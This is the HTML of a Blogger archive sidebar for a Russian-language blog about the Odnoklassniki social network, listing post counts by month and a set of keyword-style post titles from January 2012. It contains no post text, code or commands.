<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6874.html'>Бесплатные открытки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html'>С днем рождения однокласснику прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3052.html'>Одноклассники эротическое видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3511.html'>Статусы для одноклассников про любимого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8846.html'>Красивые картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4851.html'>Смотреть фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_8853.html'>Одноклассники ua моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1377.html'>Фильм любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6699.html'>Летние статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8969.html'>Одноклассники скачать торрент бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8274.html'>Что лучше одноклассники или вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_28.html'>Одноклассники ua поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jly_7853.html'>Jly одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8289.html'>Список анонимайзеров для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/xova-ru_7870.html'>Одноклассники xova ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7400.html'>Одноклассники регистрация нового пользователя бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6140.html'>Скачать анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3166.html'>В одноклассниках не видно друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8931.html'>Не открываются фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_227.html'>Статусы для одноклассников день рождения</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3525.html'>Одноклассники смотреть онлайн фильм соловьева</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6783.html'>Одноклассники мобильная версия моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1154.html'>Сергей соловьев одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_595.html'>Заблокировали одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2870.html'>Одноклассники на телефон фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/1980_24.html'>Одноклассники выпуск 1980 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9847.html'>Взлом страницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4215.html'>Игра территория фермеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/trailer_21.html'>Одноклассники trailer</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9506.html'>Одноклассники лагерь артек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8207.html'>Как найти звезду в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2172.html'>Статусы для одноклассников про друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9609.html'>Одноклассники через анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7092.html'>Одноклассники юру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5747.html'>Одноклассники заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ru_19.html'>Взрослые одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9248.html'>Одноклассники на</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2885.html'>Одноклассники ру смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9653.html'>Посмотреть бесплатно фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9448.html'>Одноклассники требуют валидации аккаунта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3421.html'>Одноклассники со сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1234.html'>Смотреть кино одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5236.html'>Войти в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2280.html'>Скачать через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jl-ru-hjbjbjbjnjhu_15.html'>Jl одноклассники ru моя страницаhjbjbjbjnjhu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html'>Одноклассники слушать онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9102.html'>Бесплатный анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4203.html'>Одноклассники елена</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_801.html'>Одноклассники соц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2869.html'>Как скинуть видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4384.html'>Как найти пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8086.html'>Архив сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/zamcova-lilia_12.html'>Одноклассники zamcova lilia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2347.html'>Лето одноклассники любовь музыка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4677.html'>Одноклассники терр ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6959.html'>Одноклассники через торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6810.html'>Одноклассники узбекистан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/41_10.html'>Одноклассники 41 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7880.html'>Взломать одноклассники скачать программу бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2657.html'>Прикольные сообщения в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ry_7.html'>Вход в одноклассники ry социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2094.html'>Одноклассники и моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/http-redir-opera_2631.html'>Http redir opera одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7705.html'>Одноклассники г комсомольск на амуре</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html'>Зайти в одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7933.html'>Как посмотреть видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1861.html'>Одноклассники ру зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4111.html'>Одноклассники для детей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8436.html'>Прикольные фотки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_328.html'>Одноклассники анютка порубова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9315.html'>Как сделать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2439.html'>Встреча одноклассников фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2423.html'>Одноклассники главная страница логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_165.html'>Одноклассники художественный фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7224.html'>Коды копатель онлайн в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6794.html'>Видео как взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7535.html'>Как переместить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2945.html'>Одноклассники логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/hlru_1.html'>Одноклассники hl=ru</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
